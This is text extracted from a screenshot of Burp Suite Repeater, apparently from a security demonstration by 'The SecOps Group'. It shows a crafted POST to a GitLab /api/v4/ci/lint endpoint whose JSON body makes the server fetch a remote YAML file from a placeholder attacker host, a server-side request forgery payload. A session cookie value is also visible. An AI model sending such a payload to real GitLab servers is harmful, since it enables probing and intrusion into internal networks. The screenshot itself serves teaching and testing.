 Burp Suite Professional v1.7.37 - Temporary Project - licensed to rapidsafeguard
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × ...
Go Cancel < > Target: http://192.168.1.3 ?
Request Response
Raw Params Headers Hex Raw
POST /api/v4/ci/lint HTTP/1.1
Host: 192.168.1.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Cookie:
experimentation_subject_id=
_gitlab_session=280a4d20498b188343e87f135068bc7c
Upgrade-Insecure-Requests: 1
If-None-Match: W/"e2be24dacd3e14c116408e5cb809d07b"
{ "include_merged_yaml": true, "content": "include:\n  remote:
http://IP:PORT/CTF/ngrok/config.yml" }
The
SecOps
Group
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Ready
Type here to search ENG 15:51
29-06-2021